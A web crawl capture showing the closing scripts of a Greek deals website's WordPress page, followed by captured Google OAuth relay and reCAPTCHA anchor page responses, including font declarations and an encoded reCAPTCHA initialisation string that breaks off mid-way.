} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="s7_niLV3vvJRYeLNd4m8Fg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="s7_niLV3vvJRYeLNd4m8Fg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rqufo1wx7730
body_size: 48648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="6yExSDPApeTMW9KmbdRsuA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="6yExSDPApeTMW9KmbdRsuA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6yExSDPApeTMW9KmbdRsuA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7svw4BVDcOuGirDuXfDhMOmw78Dw50Vw5wSw4ofTgZFA8KXIsKbwpU/MF7DpwrDs8OVQ3c1EsK+JmZmw4sIw4HDicOqw63CqcK0BMK3TsOKX0HDl8K2J8KNw5jCncOSPMOfwqXCl33DuW/[base64]/[base64]/w5d4wrnCtndKworDulU4E8OEbsOdTcOwWlfCkVXDpytiwoXDuR/CqHUyFVDDu8K2OcOPWy/DrF56KcKVwrdWMgnCvhZLw5pEw6DCncO5wqlTXWzCqw/CvSg5w73Dkj0VwoXDm19nwp/[base64]/DucKIwphqwpopwrjCogHCq8ORVsKUwpNoezM8FsO8wqYZw5jCpMOywox0AsKQG8OhSkjDhsKWw7zDpSPCo8KdQcOlYsOQAH1XdBYNwo5ew7xyw7fDtS/[base64]/wpM8wqbCu8OMFcKbJh/[base64]/DocKtw45gw7LCjsKKwrbCusKVLkrCoQ9Mw4jCpHbCgGvDoMOew4cKVcKNXMK2K1bCsgs3w7XCqsOJwrBRw47Dv8KywpjDm2EeMcO+wqfCscKYw6tlRMO5a0XCvsOWGwrDrcKkWsKUfltedHNuw6BjVEJ/SsO9XMKaw5DClcKmw4YgTsKOZcKWKR5nAsKAw7TDmkDDjXXCr2rCslZzBcKsVsOgw5BFw7EPwq8vGA/Cm8KGVQXDjcKmVsK7w55pw4RzGMOKw73CnMOMwpDDuhfDjsKqw6LChMKwVE/Cj28rXsOUwpnCjsKfwpB7TSQ3OwDCkQ1uwoHCr2Ekw4/CnsOpw6HDuMOsw7DDmUXDksOUw6LDuE3CiV/[base64]/EcOiwrU2asK5w5vCnVrCkcK6w58awrwpC8Omw6IaL1sYVTdPw6oXWTHDvlUpw7TDksKkeGwLbMKbOsKMPyBuwoDCpnlQTDpPEcKnwqbDmigGwpR/w4JjEmLDmHbCmMK9CMKMwrHDscO9wqHDu8OrODvCtMKfcBjCqMOHwpJowo/Du8KWwppTbMOjwq9fwp8Swq/DqiMpw5RgaMO/wqYgGMO5w5LChMO0w7I1wq7DvsOZfsKxw6Fuwo/CkAEnJcOiw6A4w4fCqFPCsEvDgB8pwp90RHfCklnDiwg8wq3DqMO3RDxew6FCBWfCl8ODw5XCsSfDigHDoC3CjMOjwolfw545w5nCllrCjMKgX8KXw7A+aFdOw4kowpJ7eW94PcKpw5Vawo/DhCEVwo/[base64]/DtcK4w73Dhxd7wrBzd8KWDMKpMcOSwrDCssKhdMKewq9UNHBfPMK8KcOVw4MFwrZHS8K4wr8lUyVAw7NQWcKxwr8Gw5XDs0pYYhrCp8O8wq/[base64]/CkF5tEsOwPEvClMKmw5zCvHNuwos+CMOGOMKcw6TDjScvwpPDhFABw4zCu8K8wrbDq8OlwrPCmUrDhSZFw4nCkDbCs8OKGkAaw5nDgsK+DFPCh8KPw7syKUjCvWHChMKTw7HCpR0Ow7DCvADCnsKyw4sgwq9Ew6rDr